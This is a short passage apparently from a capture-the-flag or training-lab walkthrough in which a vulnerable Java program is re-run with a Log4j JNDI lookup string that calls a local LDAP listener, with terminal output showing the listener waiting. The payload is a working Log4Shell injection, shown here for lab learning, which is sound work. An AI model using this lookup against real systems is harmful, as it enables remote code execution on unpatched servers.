 The bottom window is waiting for a connection at the specified IP address and port. Re-run the
DisplayFilev2 program, using the Log4j lookup to connect to the server:  java DisplayFilev2
'${jndi:ldap://127.0.0.1:1389/Exploit}'
elfu@2748586bcce4:~/vulnerable$
Listening on 0.0.0.0 1389
[ElfU]> Candies [ ]